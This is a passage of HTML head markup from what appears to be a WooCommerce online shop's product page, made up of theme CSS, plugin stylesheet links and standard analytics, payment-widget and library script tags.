:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/17686322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=17686322' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fnovo-cup-8-5-oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fnovo-cup-8-5-oz%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
